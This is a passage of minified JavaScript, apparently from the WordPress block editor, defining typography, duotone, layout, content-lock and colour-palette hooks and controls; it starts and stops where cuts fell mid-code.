0 1.7-.4 2.4-1.2.1.3.2.5.4.7.1.2.3.3.6.4.3.1.6.1 1.1.1h.1l.2-1.2h-.1c-.4.1-.6 0-.7-.1zM9.2 16c-.2.3-.5.6-.9.8-.3.1-.7.2-1.1.2-.4 0-.7-.1-.9-.3-.2-.2-.3-.5-.3-.9 0-.6.2-1 .7-1.3.5-.3 1.3-.4 2.5-.5v2zm10.6-3.9c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2s-.2 1.4-.6 2z"}));var Xk=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M7.1 6.8L3.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H7.1zm-.8 6.8L8 8.9l1.7 4.7H6.3zm14.5-1.5c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2 .1.8-.2 1.4-.6 2z"}));const Jk=[{name:(0,_.__)("None"),value:"none",icon:Gk},{name:(0,_.__)("Uppercase"),value:"uppercase",icon:Zk},{name:(0,_.__)("Lowercase"),value:"lowercase",icon:Qk},{name:(0,_.__)("Capitalize"),value:"capitalize",icon:Xk}];function e_(e){let{className:t,value:n,onChange:o}=e;return(0,u.createElement)("fieldset",{className:p()("block-editor-text-transform-control",t)},(0,u.createElement)(h.BaseControl.VisualLabel,{as:"legend"},(0,_.__)("Letter case")),(0,u.createElement)("div",{className:"block-editor-text-transform-control__buttons"},Jk.map((e=>(0,u.createElement)(h.Button,{key:e.value,icon:e.icon,label:e.name,isPressed:e.value===n,onClick:()=>{o(e.value===n?void 0:e.value)}})))))}const t_="typography.__experimentalTextTransform";function n_(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,u.createElement)(e_,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.textTransform,onChange:function(e){o({style:Ar({...n,typography:{...null==n?void 0:n.typography,textTransform:e}})})},size:"__unstable-large"})}function o_(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,a.hasBlockSupport)(e,t_),n=fr("typography.textTransform");return t||!n}function r_(e){let{value:t,onChange:n,__unstableInputWidth:o="60px",...r}=e;const l=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["px","em","rem"],defaultValues:{px:2,em:.2,rem:.2}});return(0,u.createElement)(h.__experimentalUnitControl,c({},r,{label:(0,_.__)("Letter spacing"),value:t,__unstableInputWidth:o,units:l,onChange:n}))}const l_="typography.__experimentalLetterSpacing";function i_(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,u.createElement)(r_,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.letterSpacing,onChange:function(e){o({style:Ar({...n,typography:{...null==n?void 0:n.typography,letterSpacing:e}})})},__unstableInputWidth:"100%",size:"__unstable-large"})}function a_(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,a.hasBlockSupport)(e,l_),n=fr("typography.letterSpacing");return t||!n}const s_="typography",c_=[dk,Ok,gk,fk,yk,Kk,t_,l_];function u_(e){const{clientId:t}=e,n=Sk(e),o=Fk(e),r=kk(e),l=mk(e),i=Yk(e),s=o_(e),c=a_(e),d=!vk(e),p=!bk(e),m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[kk(e),Fk(e),mk(e),Sk(e),Yk(e),o_(e),a_(e)];return t.filter(Boolean).length===t.length}(e),g=d_(e.name);if(m||!g)return null;const f=(0,a.getBlockSupport)(e.name,[s_,"__experimentalDefaultControls"]),v=e=>t=>{var n;return{...t,style:{...t.style,typography:{...null===(n=t.style)||void 0===n?void 0:n.typography,[e]:void 0}}}};return(0,u.createElement)(jr,{group:"typography"},!n&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>function(e){return!!e.attributes.fontFamily}(e),label:(0,_.__)("Font family"),onDeselect:()=>function(e){let{setAttributes:t}=e;t({fontFamily:void 0})}(e),isShownByDefault:null==f?void 0:f.fontFamily,resetAllFilter:e=>({...e,fontFamily:void 0}),panelId:t},(0,u.createElement)(Ck,e)),!o&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t;const{fontSize:n,style:o}=e.attributes;return!!n||!(null==o||null===(t=o.typography)||void 0===t||!t.fontSize)}(e),label:(0,_.__)("Font size"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({fontSize:void 0,style:Ar({...o,typography:{...null==o?void 0:o.typography,fontSize:void 0}})})}(e),isShownByDefault:null==f?void 0:f.fontSize,resetAllFilter:e=>{var t;return{...e,fontSize:void 0,style:{...e.style,typography:{...null===(t=e.style)||void 0===t?void 0:t.typography,fontSize:void 0}}}},panelId:t},(0,u.createElement)(zk,e)),!r&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t;const{fontStyle:n,fontWeight:o}=(null===(t=e.attributes.style)||void 0===t?void 0:t.typography)||{};return!!n||!!o}(e),label:ik(d,p),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,typography:{...null==o?void 0:o.typography,fontStyle:void 0,fontWeight:void 0}})})}(e),isShownByDefault:null==f?void 0:f.fontAppearance,resetAllFilter:e=>{var t;return{...e,style:{...e.style,typography:{...null===(t=e.style)||void 0===t?void 0:t.typography,fontStyle:void 0,fontWeight:void 0}}}},panelId:t},(0,u.createElement)(hk,e)),!l&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.lineHeight)}(e),label:(0,_.__)("Line height"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,typography:{...null==o?void 0:o.typography,lineHeight:void 0}})})}(e),isShownByDefault:null==f?void 0:f.lineHeight,resetAllFilter:v("lineHeight"),panelId:t},(0,u.createElement)(pk,e)),!c&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.letterSpacing)}(e),label:(0,_.__)("Letter spacing"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,typography:{...null==o?void 0:o.typography,letterSpacing:void 0}})})}(e),isShownByDefault:null==f?void 0:f.letterSpacing,resetAllFilter:v("letterSpacing"),panelId:t},(0,u.createElement)(i_,e)),!i&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.textDecoration)}(e),label:(0,_.__)("Decoration"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,typography:{...null==o?void 0:o.typography,textDecoration:void 0}})})}(e),isShownByDefault:null==f?void 0:f.textDecoration,resetAllFilter:v("textDecoration"),panelId:t},(0,u.createElement)(qk,e)),!s&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.textTransform)}(e),label:(0,_.__)("Letter case"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,typography:{...null==o?void 0:o.typography,textTransform:void 0}})})}(e),isShownByDefault:null==f?void 0:f.textTransform,resetAllFilter:v("textTransform"),panelId:t},(0,u.createElement)(n_,e)))}const d_=e=>c_.some((t=>(0,a.hasBlockSupport)(e,t)));const p_=[...c_,pb,Ub,fl,hl],m_=e=>p_.some((t=>(0,a.hasBlockSupport)(e,t)));function g_(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={};return(0,ni.getCSSRules)(e).forEach((e=>{t[e.key]=e.value})),t}const f_={"__experimentalBorder.__experimentalSkipSerialization":["border"],"color.__experimentalSkipSerialization":[Ub],[`${s_}.__experimentalSkipSerialization`]:[s_],[`${fl}.__experimentalSkipSerialization`]:[fl],[`${hl}.__experimentalSkipSerialization`]:[hl]},h_={...f_,[`${hl}`]:["spacing.blockGap"]},v_={gradients:"gradient"};function b_(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e)return e;let o=e;return n||(o=JSON.parse(JSON.stringify(e))),Array.isArray(t)||(t=[t]),t.forEach((e=>{if(Array.isArray(e)||(e=e.split(".")),e.length>1){const[t,...n]=e;b_(o[t],[n],!0)}else 1===e.length&&delete o[e[0]]})),o}function k_(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:h_;if(!m_(t))return e;let{style:r}=n;return Object.entries(o).forEach((e=>{let[n,o]=e;const l=(0,a.getBlockSupport)(t,n);!0===l&&(r=b_(r,o)),Array.isArray(l)&&l.forEach((e=>{const t=v_[e]||e;r=b_(r,[[...o,t]])}))})),e.style={...g_(r),...e.style},e}const __=(0,m.createHigherOrderComponent)((e=>t=>{const n=Ao();return(0,u.createElement)(u.Fragment,null,n&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(tk,t),(0,u.createElement)(u_,t),(0,u.createElement)(bb,t),(0,u.createElement)(_l,t)),(0,u.createElement)(e,t))}),"withToolbarControls"),y_=(0,m.createHigherOrderComponent)((e=>t=>{var n,o;const r=`wp-elements-${(0,m.useInstanceId)(e)}`,l=Fr(t.name,Ub,"link"),i=(0,u.useMemo)((()=>{var e;const n=null===(e=t.attributes.style)||void 0===e?void 0:e.elements,o=[];if(n&&Object.keys(n).length>0){var i;const e={...n,link:{...n.link,color:l||null===(i=n.link)||void 0===i?void 0:i.color}};for(const[t,n]of Object.entries(e)){const e=(0,ni.compileCSS)(n,{selector:`.editor-styles-wrapper .${r} ${a.__EXPERIMENTAL_ELEMENTS[t]}`});e&&o.push(e)}}return o.length>0?o:void 0}),[null===(n=t.attributes.style)||void 0===n?void 0:n.elements]),s=(0,u.useContext)(Wv.__unstableElementContext);return(0,u.createElement)(u.Fragment,null,i&&s&&(0,u.createPortal)((0,u.createElement)("style",{dangerouslySetInnerHTML:{__html:i}}),s),(0,u.createElement)(e,c({},t,{className:null!==(o=t.attributes.style)&&void 0!==o&&o.elements?p()(t.className,r):t.className})))}));(0,s.addFilter)("blocks.registerBlockType","core/style/addAttribute",(function(e){return m_(e)?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/style/addSaveProps",k_),(0,s.addFilter)("blocks.registerBlockType","core/style/addEditProps",(function(e){if(!m_(e))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),k_(o,e,n,f_)},e})),(0,s.addFilter)("editor.BlockEdit","core/style/with-block-controls",__),(0,s.addFilter)("editor.BlockListBlock","core/editor/with-elements-styles",y_);(0,s.addFilter)("blocks.registerBlockType","core/settings/addAttribute",(function(e){var t,n;return n=e,(0,a.hasBlockSupport)(n,"__experimentalSettings",!1)?(null!=e&&null!==(t=e.attributes)&&void 0!==t&&t.settings||(e.attributes={...e.attributes,settings:{type:"object"}}),e):e}));var E_=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M12 4 4 19h16L12 4zm0 3.2 5.5 10.3H12V7.2z"}));var C_=function(e){let t,{colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:l,value:i,onChange:a}=e;return t="unset"===i?(0,u.createElement)(h.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"}):i?(0,u.createElement)(h.DuotoneSwatch,{values:i}):(0,u.createElement)(Jl,{icon:E_}),(0,u.createElement)(h.Dropdown,{popoverProps:{className:"block-editor-duotone-control__popover",headerTitle:(0,_.__)("Duotone"),variant:"toolbar"},renderToggle:e=>{let{isOpen:n,onToggle:o}=e;return(0,u.createElement)(h.ToolbarButton,{showTooltip:!0,onClick:o,"aria-haspopup":"true","aria-expanded":n,onKeyDown:e=>{n||e.keyCode!==Qu.DOWN||(e.preventDefault(),o())},label:(0,_.__)("Apply duotone filter"),icon:t})},renderContent:()=>(0,u.createElement)(h.MenuGroup,{label:(0,_.__)("Duotone")},(0,u.createElement)("div",{className:"block-editor-duotone-control__description"},(0,_.__)("Create a two-tone color effect without losing your original image.")),(0,u.createElement)(h.DuotonePicker,{colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:l,value:i,onChange:a}))})};const S_=[];function w_(e){let{selector:t,id:n,colors:o}=e;return"unset"===o?(0,u.createElement)(Wp,{selector:t}):(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Kp,{id:n,colors:o}),(0,u.createElement)(jp,{id:n,selector:t}))}function B_(e){let{presetSetting:t,defaultSetting:n}=e;const o=!fr(n),r=fr(`${t}.custom`)||S_,l=fr(`${t}.theme`)||S_,i=fr(`${t}.default`)||S_;return(0,u.useMemo)((()=>[...r,...l,...o?S_:i]),[o,r,l,i])}function I_(e){var t;let{attributes:n,setAttributes:o}=e;const r=null==n?void 0:n.style,l=null==r||null===(t=r.color)||void 0===t?void 0:t.duotone,i=B_({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),a=B_({presetSetting:"color.palette",defaultSetting:"color.defaultPalette"}),s=!fr("color.custom"),c=!fr("color.customDuotone")||0===(null==a?void 0:a.length)&&s;return 0===(null==i?void 0:i.length)&&c?null:(0,u.createElement)(Vo,{group:"block",__experimentalShareWithChildBlocks:!0},(0,u.createElement)(C_,{duotonePalette:i,colorPalette:a,disableCustomDuotone:c,disableCustomColors:s,value:l,onChange:e=>{const t={...r,color:{...null==r?void 0:r.color,duotone:e}};o({style:t})}}))}fp([hp]);const x_=(0,m.createHigherOrderComponent)((e=>t=>{const n=(0,a.hasBlockSupport)(t.name,"color.__experimentalDuotone"),o=(0,g.useSelect)((e=>e(To).__unstableGetContentLockingParent(t.clientId)),[t.clientId]);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(e,t),n&&!o&&(0,u.createElement)(I_,t))}),"withDuotoneControls");const T_=(0,m.createHigherOrderComponent)((e=>t=>{var n,o,r;const l=(0,a.getBlockSupport)(t.name,"color.__experimentalDuotone"),i=null==t||null===(n=t.attributes)||void 0===n||null===(o=n.style)||void 0===o||null===(r=o.color)||void 0===r?void 0:r.duotone;if(!l||!i)return(0,u.createElement)(e,t);const s=`wp-duotone-${(0,m.useInstanceId)(e)}`,d=function(e,t){const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}(`.editor-styles-wrapper .${s}`,l),g=p()(null==t?void 0:t.className,s),f=(0,u.useContext)(Wv.__unstableElementContext);return(0,u.createElement)(u.Fragment,null,f&&(0,u.createPortal)((0,u.createElement)(w_,{selector:d,id:s,colors:i}),f),(0,u.createElement)(e,c({},t,{className:g})))}),"withDuotoneStyles");(0,s.addFilter)("blocks.registerBlockType","core/editor/duotone/add-attributes",(function(e){return(0,a.hasBlockSupport)(e,"color.__experimentalDuotone")?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e})),(0,s.addFilter)("editor.BlockEdit","core/editor/duotone/with-editor-controls",x_),(0,s.addFilter)("editor.BlockListBlock","core/editor/duotone/with-styles",T_);const M_="__experimentalLayout";function N_(){var e,t;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=(0,g.useSelect)((e=>{var t;const{getSettings:n}=e(To);return null===(t=n().__experimentalFeatures)||void 0===t?void 0:t.useRootPaddingAwareAlignments}),[]),r=fr("layout")||{},{attributes:l={},name:i}=n,{layout:s}=l,{default:c}=(0,a.getBlockSupport)(i,M_)||{},u=null!=s&&s.inherit||null!=s&&s.contentSize||null!=s&&s.wideSize?{...s,type:"constrained"}:s||c||{},d=[];var p,m;null!=r&&null!==(e=r.definitions)&&void 0!==e&&null!==(t=e[(null==u?void 0:u.type)||"default"])&&void 0!==t&&t.className&&d.push(null==r||null===(p=r.definitions)||void 0===p||null===(m=p[(null==u?void 0:u.type)||"default"])||void 0===m?void 0:m.className);return(null!=u&&u.inherit||null!=u&&u.contentSize||"constrained"===(null==u?void 0:u.type))&&o&&d.push("has-global-padding"),null!=u&&u.orientation&&d.push(`is-${(0,f.kebabCase)(u.orientation)}`),null!=u&&u.justifyContent&&d.push(`is-content-justification-${(0,f.kebabCase)(u.justifyContent)}`),null!=u&&u.flexWrap&&"nowrap"===u.flexWrap&&d.push("is-nowrap"),d}function P_(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;const{attributes:o={},name:r}=t,{layout:l={},style:i={}}=o,a=null!=l&&l.inherit||null!=l&&l.contentSize||null!=l&&l.wideSize?{...l,type:"constrained"}:l||{},s=li((null==a?void 0:a.type)||"default"),c=fr("layout")||{},u=fr("spacing.blockGap"),d=null!==u,p=null==s||null===(e=s.getLayoutStyle)||void 0===e?void 0:e.call(s,{blockName:r,selector:n,layout:l,layoutDefinitions:null==c?void 0:c.definitions,style:i,hasBlockGapSupport:d});return p}function L_(e){let{setAttributes:t,attributes:n,name:o}=e;const{layout:r}=n,l=fr("layout"),i=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return t().supportsLayout}),[]),s=(0,a.getBlockSupport)(o,M_,{}),{allowSwitching:c,allowEditing:d=!0,allowInheriting:p=!0,default:m}=s;if(!d)return null;const f=!(!p||!l||null!=r&&r.type&&"default"!==(null==r?void 0:r.type)&&"constrained"!==(null==r?void 0:r.type)&&(null==r||!r.inherit)),v=r||m||{},{inherit:b=!1,type:k="default",contentSize:y=null}=v;if(("default"===k||"constrained"===k)&&!i)return null;const E=li(k),C=li("constrained"),S=!v.type&&(y||b),w=!!b||!!y,B=e=>t({layout:e});return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(jr,null,(0,u.createElement)(h.PanelBody,{title:(0,_.__)("Layout")},f&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.ToggleControl,{className:"block-editor-hooks__toggle-control",label:(0,_.__)("Inner blocks use content width"),checked:"constrained"===(null==E?void 0:E.name)||w,onChange:()=>t({layout:{type:"constrained"===(null==E?void 0:E.name)||w?"default":"constrained"}}),help:"constrained"===(null==E?void 0:E.name)||w?(0,_.__)("Nested blocks use content width with options for full and wide widths."):(0,_.__)("Nested blocks will fill the width of this container. Toggle to constrain.")})),!b&&c&&(0,u.createElement)(R_,{type:k,onChange:e=>t({layout:{type:e}})}),E&&"default"!==E.name&&(0,u.createElement)(E.inspectorControls,{layout:v,onChange:B,layoutBlockSupport:s}),C&&S&&(0,u.createElement)(C.inspectorControls,{layout:v,onChange:B,layoutBlockSupport:s}))),!b&&E&&(0,u.createElement)(E.toolBarControls,{layout:v,onChange:B,layoutBlockSupport:s}))}function R_(e){let{type:t,onChange:n}=e;return(0,u.createElement)(h.ButtonGroup,null,ri.map((e=>{let{name:o,label:r}=e;return(0,u.createElement)(h.Button,{key:o,isPressed:t===o,onClick:()=>n(o)},r)})))}const A_=(0,m.createHigherOrderComponent)((e=>t=>{const{name:n}=t;return[(0,a.hasBlockSupport)(n,M_)&&(0,u.createElement)(L_,c({key:"layout"},t)),(0,u.createElement)(e,c({key:"edit"},t))]}),"withInspectorControls"),O_=(0,m.createHigherOrderComponent)((e=>t=>{const{name:n,attributes:o,block:r}=t,l=(0,a.hasBlockSupport)(n,M_),i=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return!!t().disableLayoutStyles})),s=l&&!i,d=(0,m.useInstanceId)(e),f=fr("layout")||{},h=(0,u.useContext)(Wv.__unstableElementContext),{layout:v}=o,{default:b}=(0,a.getBlockSupport)(n,M_)||{},k=null!=v&&v.inherit||null!=v&&v.contentSize||null!=v&&v.wideSize?{...v,type:"constrained"}:v||b||{},_=l?N_(r):null,y=`.wp-container-${d}.wp-container-${d}`,E=null!==fr("spacing.blockGap");let C;if(s){var S;const e=li((null==k?void 0:k.type)||"default");C=null==e||null===(S=e.getLayoutStyle)||void 0===S?void 0:S.call(e,{blockName:n,selector:y,layout:k,layoutDefinitions:null==f?void 0:f.definitions,style:null==o?void 0:o.style,hasBlockGapSupport:E})}const w=p()({[`wp-container-${d}`]:s&&!!C},_);return(0,u.createElement)(u.Fragment,null,s&&h&&!!C&&(0,u.createPortal)((0,u.createElement)(ui,{blockName:n,selector:y,css:C,layout:k,style:null==o?void 0:o.style}),h),(0,u.createElement)(e,c({},t,{__unstableLayoutClassNames:w})))})),D_=(0,m.createHigherOrderComponent)((e=>t=>{const{attributes:n}=t,{style:{layout:o={}}={}}=n,{selfStretch:r,flexSize:l}=o,i=r||l,a=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return!!t().disableLayoutStyles})),s=i&&!a,d=(0,u.useContext)(Wv.__unstableElementContext),f=(0,m.useInstanceId)(e),h=`.wp-container-content-${f}`;let v="";"fixed"===r&&l?v+=`${h} {\n\t\t\t\tflex-basis: ${l};\n\t\t\t\tbox-sizing: border-box;\n\t\t\t}`:"fill"===r&&(v+=`${h} {\n\t\t\t\tflex-grow: 1;\n\t\t\t}`);const b=p()(null==t?void 0:t.className,{[`wp-container-content-${f}`]:s&&!!v});return(0,u.createElement)(u.Fragment,null,s&&d&&!!v&&(0,u.createPortal)((0,u.createElement)("style",null,v),d),(0,u.createElement)(e,c({},t,{className:b})))}));function z_(e){let{clientId:t,stopEditingAsBlock:n}=e;const o=(0,g.useSelect)((e=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=e(To);return n(t)||o(t,!0)}),[t]);return(0,u.useEffect)((()=>{o||n()}),[o]),null}(0,s.addFilter)("blocks.registerBlockType","core/layout/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.layout)&&void 0!==t?t:{})||(0,a.hasBlockSupport)(e,M_)&&(e.attributes={...e.attributes,layout:{type:"object"}}),e})),(0,s.addFilter)("editor.BlockListBlock","core/editor/layout/with-layout-styles",O_),(0,s.addFilter)("editor.BlockListBlock","core/editor/layout/with-child-layout-styles",D_),(0,s.addFilter)("editor.BlockEdit","core/editor/layout/with-inspector-controls",A_);const F_=(0,m.createHigherOrderComponent)((e=>t=>{const{getBlockListSettings:n,getSettings:o}=(0,g.useSelect)(To),r=(0,u.useRef)(),{templateLock:l,isLockedByParent:i,isEditingAsBlocks:a}=(0,g.useSelect)((e=>{const{__unstableGetContentLockingParent:n,getTemplateLock:o,__unstableGetTemporarilyEditingAsBlocks:r}=e(To);return{templateLock:o(t.clientId),isLockedByParent:!!n(t.clientId),isEditingAsBlocks:r()===t.clientId}}),[t.clientId]),{updateSettings:s,updateBlockListSettings:d,__unstableSetTemporarilyEditingAsBlocks:m}=(0,g.useDispatch)(To),f=!i&&"contentOnly"===l,{__unstableMarkNextChangeAsNotPersistent:v,updateBlockAttributes:b}=(0,g.useDispatch)(To),k=(0,u.useCallback)((()=>{v(),b(t.clientId,{templateLock:"contentOnly"}),d(t.clientId,{...n(t.clientId),templateLock:"contentOnly"}),s({focusMode:r.current}),m()}),[t.clientId,r,s,d,n,v,b,m]);return f||a?(0,u.createElement)(u.Fragment,null,a&&!f&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(z_,{clientId:t.clientId,stopEditingAsBlock:k}),(0,u.createElement)(Vo,{group:"other"},(0,u.createElement)(h.ToolbarButton,{onClick:()=>{k()}},(0,_.__)("Done")))),!a&&f&&t.isSelected&&(0,u.createElement)(zh,null,(e=>{let{onClose:l}=e;return(0,u.createElement)(h.MenuItem,{onClick:()=>{v(),b(t.clientId,{templateLock:void 0}),d(t.clientId,{...n(t.clientId),templateLock:!1}),r.current=o().focusMode,s({focusMode:!0}),m(t.clientId),l()}},(0,_.__)("Modify"))})),(0,u.createElement)(e,c({},t,{className:p()(t.className,a&&"is-content-locked-editing-as-blocks")}))):(0,u.createElement)(e,t)}),"withToolbarControls");(0,s.addFilter)("editor.BlockEdit","core/content-lock-ui/with-block-controls",F_);const V_="metadata";function H_(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!e.name.startsWith("core/"))return!1;const n=(0,a.getBlockSupport)(e,"__experimentalMetadata");return!!(!0===n||null!=n&&n[t])}function G_(e){var t;const n=(null===(t=e.style)||void 0===t?void 0:t.border)||{};return{className:Eb(e)||void 0,style:g_({border:n})}}function U_(e){const{colors:t}=db(),n=G_(e),{borderColor:o}=e;if(o){const e=hb({colors:t,namedColor:o});n.style.borderColor=e.color}return n}function $_(e){var t,n,o,r,l,i;const{backgroundColor:a,textColor:s,gradient:c,style:u}=e,d=ub("background-color",a),m=ub("color",s),g=Sb(c),f=g||(null==u||null===(t=u.color)||void 0===t?void 0:t.gradient);return{className:p()(m,g,{[d]:!f&&!!d,"has-text-color":s||(null==u||null===(n=u.color)||void 0===n?void 0:n.text),"has-background":a||(null==u||null===(o=u.color)||void 0===o?void 0:o.background)||c||(null==u||null===(r=u.color)||void 0===r?void 0:r.gradient),"has-link-color":null==u||null===(l=u.elements)||void 0===l||null===(i=l.link)||void 0===i?void 0:i.color})||void 0,style:g_({color:(null==u?void 0:u.color)||{}})}}(0,s.addFilter)("blocks.registerBlockType","core/metadata/addMetaAttribute",(function(e){var t,n;return null!=e&&null!==(t=e.attributes)&&void 0!==t&&null!==(n=t.metadata)&&void 0!==n&&n.type||H_(e,"name")&&(e.attributes={...e.attributes,[V_]:{type:"object"}}),e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/metadata/save-props",(function(e,t,n){return H_(t)&&(e.metadata=n.metadata),e})),(0,s.addFilter)("blocks.registerBlockType","core/metadata/addLabelCallback",(function(e){return e.__experimentalLabel||H_(e,"name",!1)&&(e.__experimentalLabel=(e,t)=>{let{context:n}=t;const{metadata:o}=e;if("list-view"===n&&null!=o&&o.name)return o.name}),e}));const j_={};function W_(e){const{backgroundColor:t,textColor:n,gradient:o}=e,r=fr("color.palette.custom"),l=fr("color.palette.theme"),i=fr("color.palette.default"),a=fr("color.gradients")||j_,s=(0,u.useMemo)((()=>[...r||[],...l||[],...i||[]]),[r,l,i]),c=(0,u.useMemo)((()=>[...(null==a?void 0:a.custom)||[],...(null==a?void 0:a.theme)||[],...(null==a?void 0:a.default)||[]]),[a]),d=$_(e);if(t){const e=sb(s,t);d.style.backgroundColor=e.color}if(o&&(d.style.background=wb(c,o)),n){const e=sb(s,n);d.style.color=e.color}return d}function K_(e){const{style:t}=e;return{style:g_({spacing:(null==t?void 0:t.spacing)||{}})}}function q_(e,t){var n;let o=(null==e||null===(n=e.style)||void 0===n?void 0:n.typography)||{};if(t&&(!0===t||0!==Object.keys(t).length)){var r,l,i,a;const n=Lk({fontSize:null==e||null===(r=e.style)||void 0===r||null===(l=r.typography)||void 0===l?void 0:l.fontSize,minimumFontSizeLimit:null==t?void 0:t.minFontSize})||(null==e||null===(i=e.style)||void 0===i||null===(a=i.typography)||void 0===a?void 0:a.fontSize);o={...o,fontSize:n}}const s=g_({typography:o}),c=null!=e&&e.fontFamily?`has-${(0,f.kebabCase)(e.fontFamily)}-font-family`:"";return{className:p()(c,Ik(null==e?void 0:e.fontSize)),style:s}}function Y_(e){const[t,n]=(0,u.useState)(e);return(0,u.useEffect)((()=>{e&&n(e)}),[e]),t}const Z_=e=>{let[t,...n]=e;return t.toUpperCase()+n.join("")},Q_=e=>(0,m.createHigherOrderComponent)((t=>n=>(0,u.createElement)(t,c({},n,{colors:e}))),"withCustomColorPalette"),X_=()=>(0,m.createHigherOrderComponent)((e=>t=>{const n=fr("color.palette.custom"),o=fr("color.palette.theme"),r=fr("color.palette.default"),l=(0,u.useMemo)((()=>[...n||[],...o||[],...r||[]]),[n,o,r]);return(0,u.createElement)(e,c({},t,{colors:l}))}),"withEditorColorPalette");function J_(e,t){const n=e.reduce(((e,t)=>({...e,..."string"==typeof t?{[t]:(0,f.kebabCase)(t)}:t})),{});return(0,m.compose)([t,e=>class extends u.Component{constructor(e){super(e),this.setters=this.createSetters(),this.colorUtils={getMostReadableColor:this.getMostReadableColor.bind(this)},this.state={}}getMostReadableColor(e){const{colors:t}=this.props;return function(e,t){const n=mp(t),o=e=>{let{color:t}=e;return n.contrast(t)},r=Math.max(...e.map(o));return e.find((e=>o(e)===r)).color}(t,e)}createSetters(){return Object.keys(n).reduce(((e,t)=>{const n=Z_(t),o=`custom${n}`;return 